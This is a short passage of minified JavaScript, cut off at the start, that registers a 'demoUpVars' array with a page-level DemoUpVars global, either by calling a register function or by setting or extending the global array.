window.DemoUpVarsRegister=="function"){window.DemoUpVarsRegister(demoUpVars);}if(typeof window.DemoUpVars=="undefined"){window.DemoUpVars=demoUpVars;}else{window.DemoUpVars=window.DemoUpVars.concat(demoUpVars);}})();